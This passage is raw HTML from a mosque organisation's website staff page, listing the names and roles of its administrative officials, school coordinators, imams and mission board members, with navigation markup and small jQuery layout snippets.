class="menu-item-text"><span class="menu-text">Family Counselling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383" role="presentation"><a href='https://naimnj.org/services/facilities/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Facilities</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585" role="presentation"><a href='https://naimnj.org/services/food-pantry/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Food Pantry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385" role="presentation"><a href='https://naimnj.org/services/funeral-services/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Funeral Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-372 has-children" role="presentation"><a href='https://naimnj.org/education/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Education</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374 first" role="presentation"><a href='https://naimnj.org/education/frequently-asked-questions/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373" role="presentation"><a href='https://naimnj.org/education/admission-procedure/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Admission Procedure</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://naimnj.org/education/markaz-students-registration-form/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Markaz Students Registration Form</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://naimnj.org/news/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417" role="presentation"><a href='https://naimnj.org/naimnj-events/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-438 has-children" role="presentation"><a href='https://naimnj.org/audio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Media</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369 first" role="presentation"><a href='https://naimnj.org/audio/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387" role="presentation"><a href='https://naimnj.org/videos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://naimnj.org/photo-gallery/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Photo Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368" role="presentation"><a href='https://naimnj.org/ask-imaam/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ask Imaam</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371" role="presentation"><a href='https://naimnj.org/donations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Donations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://naimnj.org/polls/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Polls</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380" role="presentation"><a href='https://naimnj.org/prayer-timetable/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Prayer Timetable</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://naimnj.org/resources/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370" role="presentation"><a href='https://naimnj.org/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>	<div class='mobile-mini-widgets-in-menu'></div></div><style id="the7-page-content-style">#main {  padding-top: 0px;  padding-bottom: 0px;}@media screen and (max-width: 778px) {  #main {    padding-top: 0px;    padding-bottom: 0px;  }}</style>		<div class="page-title title-left solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled bg-img-enabled overlay-bg">			<div class="wf-wrap">				<div class="page-title-head hgroup"><h1 >Staffs</h1></div>			</div>		</div>			<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >		<div class="main-gradient"></div>	<div class="wf-wrap">	<div class="wf-container-main">		<div id="content" class="content" role="main">		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1587531265061 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2820696ee2491dedf" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2820696ee2491dedf uvc-3707 make_uppercase" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2820696ee2491dedf h2'  data-responsive-json-new='{"font-size":"desktop:32px;tablet:32px;tablet_portrait:32px;mobile_landscape:25px;mobile:24px;","line-height":"desktop:42px;tablet:42px;tablet_portrait:42px;mobile_landscape:35px;mobile:34px;"}' ><h2 style="font-weight:bold;margin-bottom:35px;">Administrative Officials.</h2></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>    <div id="izzycart-row-11593" class="izzycart_row_container row izzyNaimnj_adjustMarginBottom make_item_center_jc">        <div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491e652" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e652 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Dr. Akeem Adeyemi</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e652 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">President</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491e7e1" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e7e1 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. AbdurRasheed Bakare</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e7e1 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Vice President</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491e93b" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e93b .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaja Mujidat Olawore</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491e93b .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">General Secretary</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491ea76" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ea76 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Ismael Adebiaye</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ea76 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Treasurer</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491ebc9" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ebc9 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Wasiu Afolabi</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ebc9 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Financial Secretary</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491ed00" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ed00 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Uthman Alapa</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ed00 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Public Relation Officer</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491ee2e" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ee2e .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaja Sherifat Ojifinni</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ee2e .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Women Lead (Ameerah)</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491ef9b" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ef9b .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Sis. Toibat Balogun</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491ef9b .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Assistant General Secretary</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491f0e2" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f0e2 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Sis. Zuleekha Aminu</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f0e2 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Youth Rep.</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491f217" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f217 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Toyeeb Morakinyo</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f217 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Youth Rep.</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2491f36c" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f36c .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaji Tolulope Bisiolu</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2491f36c .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Ex-Officio</div><div style="margin-bottom:15px"></div></div></div></div>    </div>        <div> <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#izzycart-row-11593>*').wrap('<div class="col-lg-3 col-md-4 col-sm-6 col-12"></div>');
            });
        </script> </div>         </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1587537596349 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2045696ee249201a4" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2045696ee249201a4 uvc-360 make_uppercase" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2045696ee249201a4 h2'  data-responsive-json-new='{"font-size":"desktop:32px;tablet:32px;tablet_portrait:32px;mobile_landscape:25px;mobile:24px;","line-height":"desktop:42px;tablet:42px;tablet_portrait:42px;mobile_landscape:35px;mobile:34px;"}' ><h2 style="font-weight:bold;margin-bottom:35px;">Islamic School / Markaz Coordinator</h2></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>    <div id="izzycart-row-23648" class="izzycart_row_container row izzyNaimnj_adjustMarginBottom make_item_center_jc">        <div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920464" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920464 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaji Tajudeen Adebule</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920464 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Principal - Markaz Administration</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920525" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920525 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaji Muideen Lawal</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920525 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Administrator</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee249205d7" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee249205d7 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaji Tolulope Bisiolu</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee249205d7 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Administrator</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920682" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920682 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Alhaji Abubakr Okoya</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920682 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Administrator</div><div style="margin-bottom:15px"></div></div></div></div>    </div>        <div> <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#izzycart-row-23648>*').wrap('<div class="col-lg-3 col-md-4 col-sm-6 col-12"></div>');
            });
        </script> </div>         </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1587531265061 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-8599696ee24920c40" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8599696ee24920c40 uvc-2630 make_uppercase" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8599696ee24920c40 h2'  data-responsive-json-new='{"font-size":"desktop:32px;tablet:32px;tablet_portrait:32px;mobile_landscape:25px;mobile:24px;","line-height":"desktop:42px;tablet:42px;tablet_portrait:42px;mobile_landscape:35px;mobile:34px;"}' ><h2 style="font-weight:bold;margin-bottom:35px;">Imams &amp; Religious Advisors</h2></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>    <div id="izzycart-row-21856" class="izzycart_row_container row izzyNaimnj_adjustMarginBottom make_item_center_jc">        <div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920e03" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920e03 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Chief Imam Nurudeen Alli</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920e03 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Chairman, Mission Board</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920eda" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920eda .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Imam Bashir Agboola</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920eda .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">V. Chairman, Mission Board</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24920f98" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920f98 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Imam AbdulAzeez Alugo</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24920f98 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Member Mission Board</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee2492106b" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2492106b .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Dr. Shereef Balogun</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee2492106b .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Member Mission Board</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style="border-style:solid;"> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24921113" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921113 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Dr. AbdulHakeem Balogun</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921113 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Member Mission Board</div><div style="margin-bottom:15px"></div></div></div></div>    </div>        <div> <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#izzycart-row-21856>*').wrap('<div class="col-lg-3 col-md-4 col-sm-6 col-12"></div>');
            });
        </script> </div>         </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1587537794738 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2251696ee249216b9" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2251696ee249216b9 uvc-7361 make_uppercase" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2251696ee249216b9 h2'  data-responsive-json-new='{"font-size":"desktop:32px;tablet:32px;tablet_portrait:32px;mobile_landscape:25px;mobile:24px;","line-height":"desktop:42px;tablet:42px;tablet_portrait:42px;mobile_landscape:35px;mobile:34px;"}' ><h2 style="font-weight:bold;margin-bottom:35px;">The Board of Trustees</h2></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>    <div id="izzycart-row-11758" class="izzycart_row_container row izzyNaimnj_adjustMarginBottom make_item_center_jc">        <div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee249218a7" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee249218a7 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Abubakr Okoya</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee249218a7 .ult-team-member-position'  